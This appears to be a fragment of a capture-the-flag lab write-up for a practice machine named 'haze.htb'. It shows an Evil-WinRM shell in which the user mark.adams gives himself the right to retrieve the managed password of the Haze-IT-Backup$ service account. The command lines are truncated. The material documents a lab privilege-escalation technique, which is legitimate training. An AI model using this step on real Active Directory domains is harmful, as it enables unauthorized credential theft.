 *Evil-WinRM* PS C:\Users\mark.adams\Documents> Get-ADUser -Identity mark.adams
DistinguishedName : CN=Mark Adams,CN=Users,DC=haze,DC=htb
Enabled           : True
GivenName         :
Name              : Mark Adams
ObjectClass       : user
ObjectGUID        : 775f3b61-a398-441e-b2dc-450da5936fcd
SamAccountName    : mark.adams
SID               : S-1-5-21-323145914-28650650-2368316563-1104
Surname           :
UserPrincipalName : mark.adams@haze.htb
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Set-ADServiceAccount -Identity "Haze-IT-Backup$" -Principals
Identity info provided in the extended attribute: 'PrincipalsAllowedToRetrieveManagedPassword' could not be
b'.'.
At line:1 char:1
+ Set-ADServiceAccount -Identity "Haze-IT-Backup$" -PrincipalsAllowedTo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (Haze-IT-Backup$:ADServiceAccount) [Set-ADServiceAccount], ADIde
    + FullyQualifiedErrorId : ActiveDirectoryCmdlet:Microsoft.ActiveDirectory.Management.ADIdentityResoluti
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Set-ADServiceAccount -Identity "Haze-IT-Backup$" -Principals
Identity info provided in the extended attribute: 'PrincipalsAllowedToRetrieveManagedPassword' could not be
b'.'.
At line:1 char:1
+ Set-ADServiceAccount -Identity "Haze-IT-Backup$" -PrincipalsAllowedTo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (Haze-IT-Backup$:ADServiceAccount) [Set-ADServiceAccount], ADIde
    + FullyQualifiedErrorId : ActiveDirectoryCmdlet:Microsoft.ActiveDirectory.Management.ADIdentityResoluti
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Set-ADServiceAccount -Identity "Haze-IT-Backup$" -Principals
*Evil-WinRM* PS C:\Users\mark.adams\Documents> Get-ADServiceAccount -Identity "Haze-IT-Backup$" -Properties
DistinguishedName                          : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
Enabled                                    : True
Name                                       : Haze-IT-Backup
ObjectClass                                : msDS-GroupManagedServiceAccount
ObjectGUID                                 : 66f8d593-2f0b-4a56-95b4-01b326c7a780
PrincipalsAllowedToRetrieveManagedPassword : {CN=Mark Adams,CN=Users,DC=haze,DC=htb}
SamAccountName                             : Haze-IT-Backup$
SID                                        : S-1-5-21-323145914-28650650-2368316563-1111
UserPrincipalName                          :